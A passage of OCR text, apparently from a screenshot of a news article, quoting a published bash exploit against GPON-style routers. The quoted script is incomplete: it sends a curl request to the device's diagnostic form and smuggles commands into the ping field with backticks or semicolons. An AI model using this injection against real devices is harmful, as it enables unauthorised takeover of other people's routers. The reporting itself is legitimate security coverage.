
vulnerability.” reads the analysis published by
VPNMentor.
The experts included the following bash version of
the exploit code:
#!/bin/bash
echo "[+] Sending the Command... "
“We send the commands with two modes backtick (`)
and semicolon (;) because different models trigger on
different devices” continues the post:
curl -k -d
"XWebPageName=diag&diag_action=ping&wan_conlis
$1/GponForm/diag_Form?images/ 2>/dev/null
1>/dev/null
echo "[+] Waiting...."
sleep 3
echo "[+] Retrieving the ouput...."